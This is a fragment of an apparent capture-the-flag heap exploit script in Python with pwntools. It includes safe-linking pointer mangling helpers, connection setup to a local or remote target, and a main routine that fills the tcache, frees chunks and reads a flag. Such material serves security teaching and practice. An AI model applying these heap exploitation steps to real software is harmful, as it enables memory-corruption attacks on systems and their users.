
    return (pos >> 12) ^ ptr

def demangle(pos, ptr, shifted=1):

    if shifted:

        return mangle(pos, ptr)

    return mangle(pos, ptr, 0)

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    for i in range(7):

        malloc(i, 0)

    malloc(7, 0)

    for i in range(7):

        free(i)

    raw_input("DEBUG")

    free(7)

    read_flag()

    puts(7)
